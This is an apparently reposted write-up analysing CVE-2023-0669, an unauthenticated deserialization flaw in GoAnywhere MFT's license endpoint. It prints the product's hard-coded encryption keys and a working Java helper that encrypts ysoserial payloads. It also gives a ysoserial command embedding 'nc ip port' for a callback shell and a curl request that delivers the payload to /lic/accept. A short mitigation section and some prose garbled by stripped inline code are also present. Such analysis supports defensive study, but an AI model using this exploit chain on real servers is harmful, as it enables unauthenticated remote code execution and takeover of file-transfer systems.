
Introduction
CVE-2023-0669 is an insecure deserialization vulnerability that lead to execute code in the system (RCE), has been discovered in GoAnywhere MFT version which is utilized as a secure file transfer solution to carry out automated file transfer activities securely. This bug has been deemed highly dangerous and potentially a zero-day vulnerability, as some organizations have left the Admin portal exposed to the internet.7.1.1
based on shodan (IoT search engine) It appears that there are over 999 administrative consoles publicly exposed to the internet, leaving them exploitable if they didn’t mitigate the CVE or update the application yet

Building our Testing Lab
- let’s first install the app in our operation system ,run the app and check if it work by visiting the and it’s by default run on port
note the app support serval operations systems because it's depends on java installationlocalhost8000
- Download the following tools that are used in the analysis, Jadx for the decompiling (reverse-engineering) the application, ysoserial for exploiting the insecure deserialization and JDK for the java Environment
note: serial required old JDK 8 to 15
Obtaining the Java source code
the most fun part
reverse engineering the java byte code to get the java source code by using Jadx tool which is a command line and GUI tool for producing Java source code

so Java bytecode is the compiled version of Java source code, which is executed by the Java Virtual Machine (JVM) and enables Java applications to be cross-platform compatible. This binary code, however, can still be reversed back to the original code since it contains some high-level structure, such as class and method names and variable names.
Although it is not intended to be difficult to reverse, developers can protect their code by using an obfuscation technique that makes it harder to understand and reverse-engineer. Moreover, to avoid exposing sensitive information or keys in the code, developers can store such data separately and retrieve it dynamically during runtime.
To understand how the GoAnywhere MFT app works, we need to dive into its underlying web framework that uses the Servlet API – a Java web application programming interface,
The file, located in the directory, is a critical component of the application’s deployment descriptor, containing crucial information such as servlet mappings and security configurations.web.xmlWEB-INF
The CVE Description focuses on a vulnerability in the License Response handling of GoAnywhere MFT. To address it, we need to review the file and reverse engineer or decompile the class.web.xmlcom.linoma.ga.ui.admin.servlet.licenseResponseServlet

To investigate the class, we have to dive into the files of the GoAnywhere MFT application. These files contain various libraries and packages used by the application. We can load all the files in this directory and use a tool like Jadx string searching to locate the desired class. but I have found that the required class is located within the package by loading this file into Jadx toollicenseResponseServletlibga_classes.jar

Time to analyze the source code
The Analysis
It was mentioned earlier that there is a bug in how the application handles licenses. Therefore, we need to dive deep into the code to understand how the app handles licenses.
in we found this code LicenseResponseServlet
public class LicenseResponseServlet extends HttpServlet {
private static final long serialVersionUID = -441307309120983773L;
private static final Logger LOGGER = LoggerFactory.getLogger(LicenseResponseServlet.class);
public void doPost(HttpServletRequest httpServletRequest, HttpServletResponse httpServletResponse) throws ServletException, IOException {
Response response = null;
try {
response = LicenseAPI.getResponse(httpServletRequest.getParameter("bundle"));
} catch (Exception e) {
LOGGER.error("Error parsing license response", e);
httpServletResponse.sendError((int) FtpReply.REPLY_500_SYNTAX_ERROR_COMMAND_UNRECOGNIZED);
}
httpServletRequest.getSession().setAttribute("LicenseResponse", response);
httpServletRequest.getSession().setAttribute(NavigationConstants.SESSION_GOTO_OUTCOME, NavigationConstants.ADMIN_LICENSE_OUTCOME);
httpServletResponse.sendRedirect(httpServletRequest.getScheme() + "://" + httpServletRequest.getServerName() + IAMConstants.SEP + httpServletRequest.getServerPort() + ProductInformation.PRODUCT_MAIN_CONTEXT_PATH + AdminPageURL.LICENSE);
}
public void doGet(HttpServletRequest httpServletRequest, HttpServletResponse httpServletResponse) throws ServletException, IOException {
doPost(httpServletRequest, httpServletResponse);
} so here’s the deal with this Java servlet code. It’s handling web requests using and pulling in the parameter which is . Then it tries to get a using and catches any errors with a . If it fails, the servlet sends a error response. If it succeeds, the and objects are saved in the user’s session and they’re redirected to the license page. By checking out the class, I discovered the endpoint that accepts the license doPostbundlelicenseServer.BUNDLE_paramresponseLicenseAPItry-catch500responseNavigationConstants/lic/accept
public static final String ADMIN_SERVLET_LICENSE_ACCEPT_PATH = "/lic/accept"; When trying to access the endpoint, I get a error status code but it’s still existed500

Now that we have a basic understanding of how the software handles the request and its logic, let’s dive deeper to see how the app handles licenses, including encryption.bundle
To do this, we can decompile the package from the lib directory and examine the classes. One class that catches my attention is , which appears to handle things related to the bundle parameter, By analyzing the unbundle method code, we will understand how it works licenseapi-2.0.jarBundleWorker
public static String unbundle(String base64, KeyConfig keyConfig) throws BundleException {
try {
if (!"1".equals(keyConfig.getVersion())) {
base64 = base64.substring(0, base64.indexOf("$"));
}
byte[] data = decode(base64.getBytes(CHARSET));
return new String(decompress(verify(decrypt(data, keyConfig.getVersion()), keyConfig)), CHARSET);Next, the data is decoded using Base64 and passed to the and methods. Before decrypting, let’s take a closer look at the methoddecryptverifydecrypt
/* loaded from: licenseapi-2.0.jar:com/linoma/license/gen2/LicenseEncryptor.class */
public class LicenseEncryptor {
public static final String VERSION_1 = "1";
public static final String VERSION_2 = "2";
private static final byte[] IV = {65, 69, 83, 47, 67, 66, 67, 47, 80, 75, 67, 83, 53, 80, 97, 100};
private static final String KEY_ALGORITHM = "AES";
private static final String CIPHER_ALGORITHM = "AES/CBC/PKCS5Padding";
private byte[] getInitializationValue() throws Exception {
byte[] param1 = {103, 111, 64, 110, 121, 119, 104, 101, 114, 101, 76, 105, 99, 101, 110, 115, 101, 80, 64, 36, 36, 119, 114, 100};
byte[] param2 = {-19, 45, -32, -73, 65, 123, -7, 85};
SecretKeyFactory factory = SecretKeyFactory.getInstance("PBKDF2WithHmacSHA1");
KeySpec spec = new PBEKeySpec(new String(param1, "UTF-8").toCharArray(), param2, 9535, 256);
SecretKey tmp = factory.generateSecret(spec);
return tmp.getEncoded();
}
private byte[] getInitializationValueV2() throws Exception {
byte[] param1 = {112, 70, 82, 103, 114, 79, 77, 104, 97, 117, 117, 115, 89, 50, 90, 68, 83, 104, 84, 115, 113, 113, 50, 111, 90, 88, 75, 116, 111, 87, 55, 82};
byte[] param2 = {99, 76, 71, 87, 49, 74, 119, 83, 109, 112, 50, 75, 104, 107, 56, 73};
SecretKeyFactory factory = SecretKeyFactory.getInstance("PBKDF2WithHmacSHA1");
KeySpec spec = new PBEKeySpec(new String(param1, "UTF-8").toCharArray(), param2, 3392, 256);
SecretKey tmp = factory.generateSecret(spec);
return tmp.getEncoded();
}
}simply the code contain some values and as we see it’s use two different versions and this versions have diffrenet format, and using method to generate secert IV using techinquies called password-based-key derviation which is take a password and the sult value and use them to derive a secert key that used to genreate the IV and the method do the same with the of the licensegetInitializationValue()getInitializationValueV2()v2
As shown in this piece of code, it uses the Advanced Encryption Standard (AES) algorithm, which is a encryption algorithm which this means that the same key is used for both encryption and decryption. this will be helpful in our code when we need to encrypt our final payload. We can extract this code and create a custom java script to assist us in encrypting our serialized payload which will be the output of tool .symmetricysoserial
private static byte[] verify(byte[] data, KeyConfig keyConfig) throws IOException, ClassNotFoundException, NoSuchAlgorithmException, InvalidKeyException, SignatureException, UnrecoverableKeyException, CertificateException, KeyStoreException {
ObjectInputStream in = null;
try {
String algorithm = "SHA1withDSA";
if ("2".equals(keyConfig.getVersion())) {
algorithm = "SHA512withRSA";
}
PublicKey verificationKey = getPublicKey(keyConfig);
ObjectInputStream in2 = new ObjectInputStream(new ByteArrayInputStream(data));
SignedObject signedLicense = (SignedObject) in2.readObject();
Signature signature = Signature.getInstance(algorithm);
boolean verified = signedLicense.verify(verificationKey, signature);
if (!verified) {
throw new IOException("Unable to verify signature!");
}
SignedContainer sc = (SignedContainer) signedLicense.getObject();
byte[] data2 = sc.getData();
if (in2 != null) {
in2.close();
}
return data2;
} catch (Throwable th) {
if (0 != 0) {
in.close();
}
throw th;
}
}simply there is the method called reading the byte array and a object and determines the algorithm based on version which is licenses v2 containing in the request and retrieving the public key to verify the of license data and Deserialize bytes by as a bytes arrayverifydataKeyConfig$2datareadObject
The Root Case
because java method is the main of the deserialization attacks because it’s responsible for deserializing objects from methods which are dangerous and has security risk when it is controlled by the user without proper validation and leads the bad actor to execute code in the system by gadget chain which is java libraries or classes the application using can manipulated by the attacker to Malicious Code there are many types to detect it like in our CVEreadObjectObjectInputStream
The Gadget Chain
the Gadget Chain in our case because of this lib the insecure Deserialization can lead to arbitrary code execution by changing the flow of execution to trigger a runtime.exe to achieve our goal RCECommons-beanutils-1.9.4.jar

An important note here that Insecure deserialization doesn’t always lead to remote code execution (RCE) because it’s depends on the dependencies on the application use and the deserialized data, but it can still lead to other types of attacks like denial of service or information disclosure or object injection when the attacker manipulates to perform attacks such as editing the admin permission or attacks like Privilege escalation
using to create our serialized payload to get RCE by the following structureysoserial
java -jar ysoserial-all.jar Payload "command"
payload :is known Dependencies the app using can get by RCE
command : the command that will be executed on the system
as shows in the following picture from ysoserial-all usage documentation is including in payloadcommons-beanutilsCommonBeanuils1

It’s time to exploit this vulnerability
We need to encrypt the payload before sending it. To achieve this, we can use the encryption part from the tool available at [https://github.com/0xf4n9x/CVE-2023-0669](https://github.com/0xf4n9x/CVE-2023-0669). However, we will need to make some modifications on the tool
to take the file_path and the version as argument from the user and decrypt the payload
import java.util.Base64;
import javax.crypto.Cipher;
import java.nio.charset.StandardCharsets;
import javax.crypto.SecretKeyFactory;
import javax.crypto.spec.PBEKeySpec;
import javax.crypto.spec.IvParameterSpec;
import javax.crypto.spec.SecretKeySpec;
import java.nio.file.Files;
import java.nio.file.Paths;
public class CVE_2023_0669_helper {
static String ALGORITHM = "AES/CBC/PKCS5Padding";
static byte[] KEY = new byte[30];
static byte[] IV = "AES/CBC/PKCS5Pad".getBytes(StandardCharsets.UTF_8);
public static void main(String[] args) throws Exception {
if (args.length != 2) {
System.out.println("Usage: java CVE_2023_0669_helper <file_path> <version>");
System.exit(1);
}
String filePath = args[0];
String version = args[1];
byte[] fileContent = Files.readAllBytes(Paths.get(filePath));
String encryptedContent = encrypt(fileContent, version);
System.out.println(encryptedContent);
}
public static String encrypt(byte[] data, String version) throws Exception {
Cipher cipher = Cipher.getInstance(ALGORITHM);
KEY = (version.equals("2")) ? getInitializationValueV2() : getInitializationValue();
SecretKeySpec keySpec = new SecretKeySpec(KEY, "AES");
IvParameterSpec ivSpec = new IvParameterSpec(IV);
cipher.init(Cipher.ENCRYPT_MODE, keySpec, ivSpec);
byte[] encryptedObject = cipher.doFinal(data);
String bundle = Base64.getUrlEncoder().encodeToString(encryptedObject);
String v = (version.equals("2")) ? "$2" : "";
bundle += v;
return bundle;
}
private static byte[] getInitializationValue() throws Exception {
// Version 1 Encryption
String param1 = "go@nywhereLicenseP@$$wrd";
byte[] param2 = {-19, 45, -32, -73, 65, 123, -7, 85};
return SecretKeyFactory.getInstance("PBKDF2WithHmacSHA1").generateSecret(new PBEKeySpec(new String(param1.getBytes(), "UTF-8").toCharArray(), param2, 9535, 256)).getEncoded();
}
private static byte[] getInitializationValueV2() throws Exception {
// Version 2 Encryption
String param1 = "pFRgrOMhauusY2ZDShTsqq2oZXKtoW7R";
byte[] param2 = {99, 76, 71, 87, 49, 74, 119, 83, 109, 112, 50, 75, 104, 107, 56, 73};
return SecretKeyFactory.getInstance("PBKDF2WithHmacSHA1").generateSecret(new PBEKeySpec(new String(param1.getBytes(), "UTF-8").toCharArray(), param2, 3392, 256)).getEncoded();
}
}first, we need to compile the code by this command
javac CVE_2023_0669_helper.java && java CVE_2023_0669_helper
about the code simply take the hard-coded keys that were provided in the application source code and encrypt the data using AES with CBC mode and padding. by giving it the file path and version number PKCS5java CVE_2023_0669_helper [file_path] [version]
as arguments. and print the payload string as Base64 encode we will cover it in the PoC section
The Proof Of Concept && Exploitation
i will use linux in this Proof of Consept but it not depends on the operation system to get RCE (Remote Code Eexecution)
using to create our payload like the following command and enctypt itysoserial
Command :java -jar ysoserial-all.jar CommonsBeanutils1 "nc ip port " > PoC.ser
and to dcyrypt the ysoserial payload by our custom script
Command java -jar CVE2023-helper.jar File_name <the version number(1,2)>

and as we show above is the endpoint that receives the bundle request and it doesn’t matter if the request method was or , we can also exploit this by command line with by the followinglic/acceptGETPOSTcurl
Command: which will be the output after encryption by our tool curl -ivs POST 'http://192.168.1.10:8000/goanywhere/lic/accept?bundle='$(cat final_payload.txt) final_payloadysoserial

and we get shell the exploit work in windows,Linux and any system have goanyhere because the application depends on java installation not The Operation System

Mitigation
it’s important to keep up to date with your apps and software but sometimes you can’t update them and don’t have this choice so here is the mitigation and how to limit goanywhere from this Vulnerability and to make sure it’s not v the admin console shouldn’t be exposed in online
1. go to which is the servlet-mapping configuration and add Multiline comments by adding because it’s Programming language format, which this edit will disable this endpoint like the following picture and limit the attack/adminroot/WEB_INF/web.xml<!-- -->xml

Conclusion
During the analysis, we discovered why developers should not trust any object passed by the user and exposed senesetive information like secert-keys. We also identified how this practice can be extremely dangerous, and the potential security implications of such actions became clear. #RCE
For the package && libraries and scrips used in this analysis ==> https://github.com/yosef0x01/CVE-2023-0669-Analysis
原文始发于Youssef Muhammad:Unauthenticated RCE in Goanywhere
